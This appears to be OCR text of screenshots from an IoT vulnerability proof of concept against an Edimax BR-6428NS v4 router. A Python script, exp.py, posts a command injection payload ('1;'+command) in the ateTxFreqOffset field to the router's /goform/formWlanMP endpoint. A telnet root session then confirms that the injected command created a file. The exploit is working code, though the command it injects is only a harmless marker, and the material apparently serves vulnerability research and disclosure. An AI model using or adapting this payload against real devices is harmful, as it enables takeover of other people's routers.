 root@research: /home/iot
File Edit View Search Terminal Help
BR-6428NS_v4_1.10  BR-6428NS_v4_1.10.zip
root@research:/home/iot/Desktop/edimax/v4# mv BR-6428NS_v4_1.10/BR-6428NS_v4_1.10.bin ./
root@research:/home/iot/Desktop/edimax/v4# ls
BR-6428NS_v4_1.10  BR-6428NS_v4_1.10.bin  BR-6428NS_v4_1.10.zip
root@research:/home/iot/Desktop/edimax/v4# rm -rf BR-6428NS_v4_1.10.zip
root@research:/home/iot/Desktop/edimax/v4# rm -rf BR-6428NS_v4_1.10
root@research:/home/iot/Desktop/edimax/v4# ls
BR-6428NS_v4_1.10.bin
root@research:/home/iot/Desktop/edimax/v4# cd ../../../
root@research:/home/iot# ls
Desktop  Documents  Downloads  miniconda3  Music  Pictures  Public  Templates  tools  Videos
root@research:/home/iot# telnet 192.168.2.1
Trying 192.168.2.1...
Connected to 192.168.2.1.
Escape character is '^]'.
(none) login: root
Password:
BusyBox v1.11.1 (2017-04-06 11:46:20 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# cd /tmp
# ls
l2tp                  resolv.conf           iptables_release.sh
usr                   tmp.txt               pause_iQsetup
web                   mssid.txt             Ap_enable2g
ppp                   flash.inc             rep_enable2g
udhcpc                SchCheckStat_24g      APcl_enable2g
etc                   udhcpd.conf           wiz_gwManu
dnrd                  old_mode              wiz_wispManu
run                   show_reboot_info      wizmode_value
lib                   iapp.fifo             WISP_enable2g
linuxigd              wps                   telnet_login
tmp                   wsc-wlan0.conf        auto_refresh_nbtscan
log                   wscd_status           BootComplete
dev                   cron                  wanport
lock                  www                   pingStatus
hosts                 iptables_build.sh
# ls -al | grep Swe3ty
# ls -al | grep Swe3ty
-rw-------    1 0        0               0 Swe3ty
#
~/Desktop/exp.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exp.py ×
1 import requests
2
3 command = "touch /tmp/Swe3ty"
4
5 url = "http://192.168.2.1/goform/formWlanMP"
6 data = {
7     "ateTxFreqOffset":"1;"+command
8 }
9
10 r = requests.post(url,data=data)
11 print(r.text)
root@research: /home/iot/Desktop
File Edit View Search Terminal Help
iot@research:~$ sudo su
[sudo] password for iot:
root@research:/home/iot# ls
Desktop    Downloads   Music     Public  Templates  Videos
Documents  miniconda3  Pictures  snap    tools
root@research:/home/iot# cd Desktop/
root@research:/home/iot/Desktop# ls
edimax  exp.py  IOT-Research
root@research:/home/iot/Desktop# python exp.py
<html><head></head><body>
This document has moved to a new <a href="http://(null)/">locati
on</a>.
Please update your documents to reflect the new location.
</body></html>
root@research:/home/iot/Desktop# PP
Line 11, Column 14
Tab